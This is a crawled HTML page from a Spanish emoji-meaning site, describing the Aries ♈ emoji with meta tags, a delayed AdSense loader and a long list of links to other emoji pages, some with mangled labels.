

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significadoemojis.com/emoji-de-aries/
body_size: 15382
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Significado de ♈ emoji Aries</title>

        <meta name="description" content="Este símbolo astrológico muestra un carnero. Las personas pertenecientes a este signo del Zodiaco se conocen como combativas, dinámicas, espontáneas y, a men...">

        <meta name="keywords" content="significadoemojiscom">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significadoemojis.com/emoji-de-aries/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Significado de ♈ emoji Aries">

        <meta property="og:description" content="Este símbolo astrológico muestra un carnero. Las personas pertenecientes a este signo del Zodiaco se conocen como combativas, dinámicas, espontáneas y, a men...">

        <meta property="og:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Significado de ♈ emoji Aries">

        <meta property="og:url" content="https://significadoemojis.com/emoji-de-aries/">

        <meta property="og:site_name" content="significadoemojis.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2020-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="significadoemojiscom">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significadoemojis.com">

		<meta name="mobile-web-app-title" content="significadoemojis.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Significado de ♈ emoji Aries">

        <meta name="twitter:description" content="Este símbolo astrológico muestra un carnero. Las personas pertenecientes a este signo del Zodiaco se conocen como combativas, dinámicas, espontáneas y, a men...">

        <meta name="twitter:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Significado de ♈ emoji Aries">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significadoemojis.com/#website", 
		"url": "https://significadoemojis.com", 
		"name": "significadoemojis.com", 
		"description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...", 
		"publisher": { "@id": "https://significadoemojis.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significadoemojis.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Significado de \u2648 emoji Aries",

          "description": "Este s\u00edmbolo astrol\u00f3gico muestra un carnero. Las personas pertenecientes a este signo del Zodiaco se conocen como combativas, din\u00e1micas, espont\u00e1neas y, a men...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significadoemojis.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significadoemojis.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significadoemojis.com\/assets\/logo.png"
            }

          },

          "datePublished": "2020-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significadoemojis.com\/emoji-de-aries\/"
          },

          
          "articleSection": "significadoemojiscom",

          
          "url": "https:\/\/significadoemojis.com\/emoji-de-aries\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significadoemojis.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "significadoemojiscom",

              "item": "https:\/\/significadoemojis.com\/categoria\/significadoemojiscom"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Significado de \u2648 emoji Aries",

              "item": "https:\/\/significadoemojis.com\/emoji-de-aries\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1864" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">significadoemojis.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/significadoemojiscom">significadoemojiscom</a>

            
            <span>&gt;</span>

            Significado de ♈ emoji Aries
        </div>

        

        <article>

            <h1>Significado de ♈ emoji Aries</h1>

            <div class="article-meta">

                <span>📅 09/09/2020</span>

                
                
                <span>📂 <a href="/categoria/significadoemojiscom">significadoemojiscom</a></span>

                
            </div>

            

            			            <p><img src='/extern-imagessignificadoemojiscom/significado-de-emoji-aries-base.jpg' alt='Significado de ♈ emoji Aries'></p><p>Este símbolo astrológico <a href='/emoji-de-muestra'>muestra</a> un carnero. Las <a href='/emoji-de-personas'>personas</a> <a href='/emoji-de-pertenecientes'>pertenecientes</a> a este <a href='/emoji-de-signo'>signo</a> del <a href='/emoji-de-zodiaco'>Zodiaco</a> se <a href='/emoji-de-conocen'>conocen</a> como combativas, dinámicas, espontáneas y, a menudo, <a href='/emoji-de-dominantes'>dominantes</a> en el amor.</p>   <h2>Emojis relaccionados con </h2><ul><li><a href='/emoji-de-ojo-en-la-burbuja-de-dialogo/'>Significado del emoji Ojo en la burbuja de diálogo</a>👁</li><li><a href='/emoji-de-corazon-con-flecha/'>Significado del emoji Corazón con flecha</a>💘</li><li><a href='/emoji-de-emoji-del-corazon-rojo/'>Significado del emoji Emoji del Corazón Rojo</a>❤</li><li><a href='/emoji-de-corazon-latiendo/'>Significado del emoji Corazón latiendo</a>💓</li><li><a href='/emoji-de-corazon-roto/'>Significado del emoji Corazón roto</a>💔</li><li><a href='/emoji-de-dos-corazones/'>Significado del emoji Dos corazones</a>💕</li><li><a href='/emoji-de-corazon-reluciente/'>Significado del emoji Corazón reluciente</a>💖</li><li><a href='/emoji-de-corazon-creciendo/'>Significado del emoji Corazón creciendo</a>💗</li><li><a href='/emoji-de-icono-del-corazon-azul/'>Significado del emoji Icono del corazón azul</a>💙</li><li><a href='/emoji-de-corazon-verde/'>Significado del emoji Corazón verde</a>💚</li><li><a href='/emoji-de-corazon-amarillo-emoji/'>Significado del emoji Corazón amarillo emoji</a>💛</li><li><a href='/emoji-de-corazon-naranja/'>Significado del emoji Corazón naranja</a>🧡</li><li><a href='/emoji-de-corazon-morado-o-purpura/'>Significado del emoji Corazón morado o púrpura</a>💜</li><li><a href='/emoji-de-corazon-negro/'>Significado del emoji Corazón negro</a>🖤</li><li><a href='/emoji-de-corazon-con-un-lazo/'>Significado del emoji Corazón con un lazo</a>💝</li><li><a href='/emoji-de-corazones-giratorios/'>Significado del emoji Corazones giratorios</a>💞</li><li><a href='/emoji-de-decoracion-de-corazon/'>Significado del emoji Decoración de corazón</a>💟</li><li><a href='/emoji-de-exclamacion-fuerte-del-corazon/'>Significado del emoji Exclamación fuerte del corazón</a>❣</li><li><a href='/emoji-de-zzz/'>Significado del emoji Zzz</a>💤</li><li><a href='/emoji-de-simbolo-de-enojo/'>Significado del emoji Símbolo de enojo</a>💢</li><li><a href='/emoji-de-burbuja-de-dialogo/'>Significado del emoji Burbuja de diálogo</a>💬</li><li><a href='/emoji-de-burbuja-de-enojo/'>Significado del emoji Burbuja de enojo</a>🗯</li><li><a href='/emoji-de-burbuja-de-pensamiento/'>Significado del emoji Burbuja de pensamiento</a>💭</li><li><a href='/emoji-de-flor-blanca/'>Significado del emoji Flor blanca</a>💮</li><li><a href='/emoji-de-aguas-termales/'>Significado del emoji Aguas termales</a>♨</li><li><a href='/emoji-de-poste-de-barbero/'>Significado del emoji Poste de barbero</a>💈</li><li><a href='/emoji-de-senal-de-pare/'>Significado del emoji Señal de “PARE”</a>🛑</li><li><a href='/emoji-de-doce-en-punto/'>Significado del emoji Doce en punto</a>🕛</li><li><a href='/emoji-de-doce-y-treinta/'>Significado del emoji Doce y treinta</a>🕧</li><li><a href='/emoji-de-una-en-punto/'>Significado del emoji Una en punto</a>🕐</li><li><a href='/emoji-de-una-y-treinta/'>Significado del emoji Una y treinta</a>🕜</li><li><a href='/emoji-de-dos-en-punto/'>Significado del emoji Dos en punto</a>🕑</li><li><a href='/emoji-de-dos-y-treinta/'>Significado del emoji Dos y treinta</a>🕝</li><li><a href='/emoji-de-tres-en-punto/'>Significado del emoji Tres en punto</a>🕒</li><li><a href='/emoji-de-tres-y-treinta/'>Significado del emoji Tres y treinta</a>🕞</li><li><a href='/emoji-de-cuatro-en-punto/'>Significado del emoji Cuatro en punto</a>🕓</li><li><a href='/emoji-de-cuatro-y-treinta/'>Significado del emoji Cuatro y treinta</a>🕟</li><li><a href='/emoji-de-cinco-en-punto/'>Significado del emoji Cinco en punto</a>🕔</li><li><a href='/emoji-de-cinco-y-treinta/'>Significado del emoji Cinco y treinta</a>🕠</li><li><a href='/emoji-de-seis-en-punto/'>Significado del emoji Seis en punto</a>🕕</li><li><a href='/emoji-de-seis-y-treinta/'>Significado del emoji Seis y treinta</a>🕡</li><li><a href='/emoji-de-siete-en-punto/'>Significado del emoji Siete en punto</a>🕖</li><li><a href='/emoji-de-siete-y-treinta/'>Significado del emoji Siete y treinta</a>🕢</li><li><a href='/emoji-de-ocho-en-punto/'>Significado del emoji Ocho en punto</a>🕗</li><li><a href='/emoji-de-ocho-y-treinta/'>Significado del emoji Ocho y treinta</a>🕣</li><li><a href='/emoji-de-nueve-en-punto/'>Significado del emoji Nueve en punto</a>🕘</li><li><a href='/emoji-de-nueve-y-treinta/'>Significado del emoji Nueve y treinta</a>🕤</li><li><a href='/emoji-de-diez-en-punto/'>Significado del emoji Diez en punto</a>🕙</li><li><a href='/emoji-de-diez-y-treinta/'>Significado del emoji Diez y treinta</a>🕥</li><li><a href='/emoji-de-once-en-punto/'>Significado del emoji Once en punto</a>🕚</li><li><a href='/emoji-de-once-y-treinta/'>Significado del emoji Once y treinta</a>🕦</li><li><a href='/emoji-de-ciclon/'>Significado del emoji Ciclón</a>🌀</li><li><a href='/emoji-de-picas/'>Significado del emoji Picas</a>♠</li><li><a href='/emoji-de-corazones/'>Significado del emoji Corazones</a>♥</li><li><a href='/emoji-de-diamantes/'>Significado del emoji Diamantes</a>♦</li><li><a href='/emoji-de-treboles/'>Significado del emoji Tréboles</a>♣</li><li><a href='/emoji-de-comodin/'>Significado del emoji Comodín</a>🃏</li><li><a href='/emoji-de-ficha-mahjong-del-dragon-rojo/'>Significado del emoji Ficha Mahjong del dragón rojo</a>🀄</li><li><a href='/emoji-de-cartas-hanafuda/'>Significado del emoji Cartas Hanafuda</a>🎴</li><li><a href='/emoji-de-altavoz-silenciado/'>Significado del emoji Altavoz silenciado</a>🔇</li><li><a href='/emoji-de-altavoz-en-bajo-volumen/'>Significado del emoji Altavoz en bajo volumen</a>🔈</li><li><a href='/emoji-de-altavoz-en-volumen-medio/'>Significado del emoji Altavoz en volumen medio</a>🔉</li><li><a href='/emoji-de-altavoz-en-alto-volumen/'>Significado del emoji Altavoz en alto volumen</a>🔊</li><li><a href='/emoji-de-altoparlante/'>Significado del emoji Altoparlante</a>📢</li><li><a href='/emoji-de-megafono/'>Significado del emoji Megáfono</a>📣</li><li><a href='/emoji-de-cuerno-postal/'>Significado del emoji Cuerno Postal</a>📯</li><li><a href='/emoji-de-campana/'>Significado del emoji Campana</a>🔔</li><li><a href='/emoji-de-campana-con-barra/'>Significado del emoji Campana con barra</a>🔕</li><li><a href='/emoji-de-nota-musical/'>Significado del emoji Nota musical</a>🎵</li><li><a href='/emoji-de-notas-musicales/'>Significado del emoji Notas musicales</a>🎶</li><li><a href='/emoji-de-signo-de-cajero-automatico/'>Significado del emoji Signo de cajero automático</a>🏧</li><li><a href='/emoji-de-signo-de-botar-basura-en-basurero/'>Significado del emoji Signo de botar basura en basurero</a>🚮</li><li><a href='/emoji-de-agua-potable/'>Significado del emoji Agua potable</a>🚰</li><li><a href='/emoji-de-simbolo-de-silla-de-ruedas/'>Significado del emoji Símbolo de silla de ruedas</a>♿</li><li><a href='/emoji-de-bano-de-hombres/'>Significado del emoji Baño de hombres</a>🚹</li><li><a href='/emoji-de-bano-de-mujeres/'>Significado del emoji Baño de mujeres</a>🚺</li><li><a href='/emoji-de-unisex/'>Significado del emoji Unisex</a>🚻</li><li><a href='/emoji-de-simbolo-de-bebe/'>Significado del emoji Símbolo de bebé</a>🚼</li><li><a href='/emoji-de-simbolo-de-inodoro/'>Significado del emoji Símbolo de inodoro</a>🚾</li><li><a href='/emoji-de-advertencia/'>Significado del emoji Advertencia</a>⚠</li><li><a href='/emoji-de-ninos-cruzando/'>Significado del emoji Niños cruzando</a>🚸</li><li><a href='/emoji-de-no-hay-entrada/'>Significado del emoji No hay entrada</a>⛔</li><li><a href='/emoji-de-prohibido/'>Significado del emoji Prohibido</a>🚫</li><li><a href='/emoji-de-no-se-permiten-bicicletas/'>Significado del emoji No se permiten bicicletas</a>🚳</li><li><a href='/emoji-de-no-fumar/'>Significado del emoji No fumar</a>🚭</li><li><a href='/emoji-de-no-botar-basura/'>Significado del emoji No botar basura</a>🚯</li><li><a href='/emoji-de-agua-no-potable/'>Significado del emoji Agua no potable</a>🚱</li><li><a href='/emoji-de-no-transeuntes/'>Significado del emoji No transeúntes</a>🚷</li><li><a href='/emoji-de-no-menores-de-18-anos/'>Significado del emoji No menores de 18 años</a>🔞</li><li><a href='/emoji-de-radioactividad/'>Significado del emoji Radioactividad</a>☢</li><li><a href='/emoji-de-riesgo-biologico/'>Significado del emoji Riesgo biológico</a>☣</li><li><a href='/emoji-de-flecha-hacia-arriba/'>Significado del emoji Flecha hacia arriba</a>⬆</li><li><a href='/emoji-de-flecha-hacia-arriba-a-la-derecha/'>Significado del emoji Flecha hacia arriba a la derecha</a>↗</li><li><a href='/emoji-de-flecha-hacia-la-derecha/'>Significado del emoji Flecha hacia la derecha</a>➡</li><li><a href='/emoji-de-flecha-hacia-abajo-a-la-derecha/'>Significado del emoji Flecha hacia abajo a la derecha</a>↘</li><li><a href='/emoji-de-flecha-hacia-abajo/'>Significado del emoji Flecha hacia abajo</a>⬇</li><li><a href='/emoji-de-flecha-hacia-abajo-a-la-izquierda/'>Significado del emoji Flecha hacia abajo a la izquierda</a>↙</li><li><a href='/emoji-de-flecha-hacia-la-izquierda/'>Significado del emoji Flecha hacia la izquierda</a>⬅</li><li><a href='/emoji-de-flecha-hacia-arriba-a-la-izquierda/'>Significado del emoji Flecha hacia arriba a la izquierda</a>↖</li><li><a href='/emoji-de-flecha-arriba-y-abajo/'>Significado del emoji Flecha arriba y abajo</a>↕</li><li><a href='/emoji-de-flecha-izquierda-y-derecha/'>Significado del emoji Flecha izquierda y derecha</a>↔</li><li><a href='/emoji-de-flecha-curva-hacia-la-izquierda/'>Significado del emoji Flecha curva hacia la izquierda</a>↩</li><li><a href='/emoji-de-flecha-curva-hacia-la-derecha/'>Significado del emoji Flecha curva hacia la derecha</a>↪</li><li><a href='/emoji-de-flecha-curva-hacia-arriba/'>Significado del emoji Flecha curva hacia arriba</a>⤴</li><li><a href='/emoji-de-flecha-curva-hacia-abajo/'>Significado del emoji Flecha curva hacia abajo</a>⤵</li><li><a href='/emoji-de-flechas-verticales-hacia-arriba-y-abajo-en-sentido-del-reloj/'>Significado del emoji Flechas verticales hacia arriba y abajo en sentido del reloj</a>🔃</li><li><a href='/emoji-de-flechas-verticales-hacia-arriba-y-abajo-en-sentido-contrario/'>Significado del emoji Flechas verticales hacia arriba y abajo en sentido contrario</a>🔄</li><li><a href='/emoji-de-flecha-de-atras/'>Significado del emoji Flecha de “Atrás”</a>🔙</li><li><a href='/emoji-de-flecha-de-final/'>Significado del emoji Flecha de “Final”</a>🔚</li><li><a href='/emoji-de-flecha-de-encendido/'>Significado del emoji Flecha de “Encendido”</a>🔛</li><li><a href='/emoji-de-flecha-de-proximamente-o-soon/'>Significado del emoji Flecha de “Próximamente…” o «Soon»</a>🔜</li><li><a href='/emoji-de-flecha-de-tope/'>Significado del emoji Flecha de “Tope”</a>🔝</li><li><a href='/emoji-de-lugar-de-adoracion/'>Significado del emoji Lugar de Adoración</a>🛐</li><li><a href='/emoji-de-atomo/'>Significado del emoji Átomo</a>⚛</li><li><a href='/emoji-de-simbolo-infinito/'>Significado del emoji Símbolo Infinito</a>♾</li><li><a href='/emoji-de-simbolo-del-om/'>Significado del emoji Símbolo del Om</a>🕉</li><li><a href='/emoji-de-estrella-de-david/'>Significado del emoji Estrella de David</a>✡</li><li><a href='/emoji-de-rueda-de-dharma/'>Significado del emoji Rueda de Dharma</a>☸</li><li><a href='/emoji-de-yin-yang/'>Significado del emoji Yin Yang</a>☯</li><li><a href='/emoji-de-emoji-cruz-cristiana/'>Significado del emoji Emoji Cruz cristiana</a>✝</li><li><a href='/emoji-de-cruz-ortodoxa/'>Significado del emoji Cruz ortodoxa</a>☦</li><li><a href='/emoji-de-estrella-y-luna-creciente/'>Significado del emoji Estrella y luna creciente</a>☪</li><li><a href='/emoji-de-simbolo-de-la-paz/'>Significado del emoji Símbolo de la paz</a>☮</li><li><a href='/emoji-de-menorah/'>Significado del emoji Menorah</a>🕎</li><li><a href='/emoji-de-estrella-de-seis-puntas-con-un-punto/'>Significado del emoji Estrella de seis puntas con un punto</a>🔯</li><li><a href='/emoji-de-aries/'>Significado del emoji Aries</a>♈</li><li><a href='/emoji-de-tauro/'>Significado del emoji Tauro</a>♉</li><li><a href='/emoji-de-geminis/'>Significado del emoji Géminis</a>♊</li><li><a href='/emoji-de-cancer/'>Significado del emoji Cáncer</a>♋</li><li><a href='/emoji-de-leo/'>Significado del emoji Leo</a>♌</li><li><a href='/emoji-de-virgo/'>Significado del emoji Virgo</a>♍</li><li><a href='/emoji-de-libra/'>Significado del emoji Libra</a>♎</li><li><a href='/emoji-de-escorpio/'>Significado del emoji Escorpio</a>♏</li><li><a href='/emoji-de-sagitario/'>Significado del emoji Sagitario</a>♐</li><li><a href='/emoji-de-capricornio/'>Significado del emoji Capricornio</a>♑</li><li><a href='/emoji-de-acuario/'>Significado del emoji Acuario</a>♒</li><li><a href='/emoji-de-piscis/'>Significado del emoji Piscis</a>♓</li><li><a href='/emoji-de-ophiuchus/'>Significado del emoji Ophiuchus</a>⛎</li><li><a href='/emoji-de-boton-de-reproduccion-aleatoria/'>Significado del emoji Botón de reproducción aleatoria</a>🔀</li><li><a href='/emoji-de-boton-de-repeticion/'>Significado del emoji Botón de repetición</a>🔁</li><li><a href='/emoji-de-boton-de-repeticion-individual/'>Significado del emoji Botón de repetición individual</a>🔂</li><li><a href='/emoji-de--boton-de-reproduccion/'>Significado del emoji �� Botón de reproducción</a>▶�</li><li><a href='/emoji-de-boton-para-adelantar/'>Significado del emoji Botón para adelantar</a>⏩</li><li><a href='/emoji-de-boton-para-retroceder/'>Significado del emoji Botón para retroceder</a>◀</li><li><a href='/emoji-de-boton-para-retroceder-rapidamente/'>Significado del emoji Botón para retroceder rápidamente</a>⏪</li><li><a href='/emoji-de-boton-para-subir/'>Significado del emoji Botón para subir</a>🔼</li><li><a href='/emoji-de-boton-para-subir-rapidamente/'>Significado del emoji Botón para subir rápidamente</a>⏫</li><li><a href='/emoji-de-boton-para-bajar/'>Significado del emoji Botón para bajar</a>🔽</li><li><a href='/emoji-de-boton-para-bajar-rapidamente/'>Significado del emoji Botón para bajar rápidamente</a>⏬</li><li><a href='/emoji-de-boton-para-detener/'>Significado del emoji Botón para detener</a>⏏</li><li><a href='/emoji-de-cine/'>Significado del emoji Cine</a>🎦</li><li><a href='/emoji-de-disminuir-brillo/'>Significado del emoji Disminuir brillo</a>🔅</li><li><a href='/emoji-de-aumentar-brillo/'>Significado del emoji Aumentar brillo</a>🔆</li><li><a href='/emoji-de-barras-de-senal/'>Significado del emoji Barras de señal</a>📶</li><li><a href='/emoji-de-modo-vibracion/'>Significado del emoji Modo vibración</a>📳</li><li><a href='/emoji-de-telefono-movil-apagado/'>Significado del emoji Teléfono móvil apagado</a>📴</li><li><a href='/emoji-de-reciclaje/'>Significado del emoji Reciclaje</a>♻</li><li><a href='/emoji-de-emblema-de-tridente/'>Significado del emoji Emblema de tridente</a>🔱</li><li><a href='/emoji-de-insignia-de-nombre/'>Significado del emoji Insignia de nombre</a>📛</li><li><a href='/emoji-de-simbolo-japones-de-novato/'>Significado del emoji Símbolo japonés de novato</a>🔰</li><li><a href='/emoji-de-circulo-rojo/'>Significado del emoji Círculo rojo</a>⭕</li><li><a href='/emoji-de-boton-de-marca-de-verificacion/'>Significado del emoji Botón de marca de verificación</a>✅</li><li><a href='/emoji-de-marca-de-verificacion-en-contraste/'>Significado del emoji Marca de verificación en contraste</a>☑</li><li><a href='/emoji-de-marca-de-verificacion/'>Significado del emoji Marca de verificación</a>✔</li><li><a href='/emoji-de-multiplicacion/'>Significado del emoji Multiplicación</a>✖</li><li><a href='/emoji-de-equis-x-roja/'>Significado del emoji Equis (X) roja</a>❌</li><li><a href='/emoji-de-equis-en-contraste/'>Significado del emoji Equis en contraste</a>❎</li><li><a href='/emoji-de-adicion/'>Significado del emoji Adición</a>➕</li><li><a href='/emoji-de-sustraccion/'>Significado del emoji Sustracción</a>➖</li><li><a href='/emoji-de-division/'>Significado del emoji División</a>➗</li><li><a href='/emoji-de-bucle-curvo/'>Significado del emoji Bucle curvo</a>➰</li><li><a href='/emoji-de-bucle-doble-curvo/'>Significado del emoji Bucle doble curvo</a>➿</li><li><a href='/emoji-de-asterisco-de-ocho-puntas/'>Significado del emoji Asterisco de ocho puntas</a>✳</li><li><a href='/emoji-de-estrella-de-ocho-puntas/'>Significado del emoji Estrella de ocho puntas</a>✴</li><li><a href='/emoji-de-destello/'>Significado del emoji Destello</a>❇</li><li><a href='/emoji-de-signo-de-exclamacion-doble/'>Significado del emoji Signo de exclamación doble</a>‼</li><li><a href='/emoji-de-signo-de-exclamacion-e-interrogacion/'>Significado del emoji Signo de exclamación e interrogación</a>⁉</li><li><a href='/emoji-de-signo-de-interrogacion/'>Significado del emoji Signo de interrogación</a>❓</li><li><a href='/emoji-de-signo-de-interrogacion-blanco/'>Significado del emoji Signo de interrogación blanco</a>❔</li><li><a href='/emoji-de-signo-de-exclamacion-blanco/'>Significado del emoji Signo de exclamación blanco</a>❕</li><li><a href='/emoji-de-signo-de-exclamacion/'>Significado del emoji Signo de exclamación</a>❗</li><li><a href='/emoji-de-erecho-de-autor/'>Significado del emoji erecho de autor</a>© D</li><li><a href='/emoji-de-egistrado/'>Significado del emoji egistrado</a>® R</li><li><a href='/emoji-de-marca-comercial/'>Significado del emoji Marca comercial</a>™</li><li><a href='/emoji-de-meral/'>Significado del emoji meral</a># Nu</li><li><a href='/emoji-de-ro/'>Significado del emoji ro</a>0 Ce</li><li><a href='/emoji-de-o/'>Significado del emoji o</a>1 Un</li><li><a href='/emoji-de-s/'>Significado del emoji s</a>2 Do</li><li><a href='/emoji-de-es/'>Significado del emoji es</a>3 Tr</li><li><a href='/emoji-de-atro/'>Significado del emoji atro</a>4 Cu</li><li><a href='/emoji-de-nco/'>Significado del emoji nco</a>5 Ci</li><li><a href='/emoji-de-is/'>Significado del emoji is</a>6 Se</li><li><a href='/emoji-de-ete/'>Significado del emoji ete</a>7 Si</li><li><a href='/emoji-de-ho/'>Significado del emoji ho</a>8 Oc</li><li><a href='/emoji-de-eve/'>Significado del emoji eve</a>9 Nu</li><li><a href='/emoji-de-diez/'>Significado del emoji Diez</a>🔟</li><li><a href='/emoji-de-cien-puntos/'>Significado del emoji Cien puntos</a>💯</li><li><a href='/emoji-de-letras-mayusculas/'>Significado del emoji Letras mayúsculas</a>🔠</li><li><a href='/emoji-de-letras-minusculas/'>Significado del emoji Letras minúsculas</a>🔡</li><li><a href='/emoji-de-numeros-ordinales/'>Significado del emoji Números ordinales</a>🔢</li><li><a href='/emoji-de-simbolos/'>Significado del emoji Símbolos</a>🔣</li><li><a href='/emoji-de-letras/'>Significado del emoji Letras</a>🔤</li><li><a href='/emoji-de-sangre-tipo-a/'>Significado del emoji Sangre tipo A</a>🅰</li><li><a href='/emoji-de-sangre-tipo-ab/'>Significado del emoji Sangre tipo AB</a>🆎</li><li><a href='/emoji-de-sangre-tipo-b/'>Significado del emoji Sangre tipo B</a>🅱</li><li><a href='/emoji-de-boton-de-borrar/'>Significado del emoji Botón de borrar</a>🆑</li><li><a href='/emoji-de-boton-de-genial/'>Significado del emoji Botón de “genial”</a>🆒</li><li><a 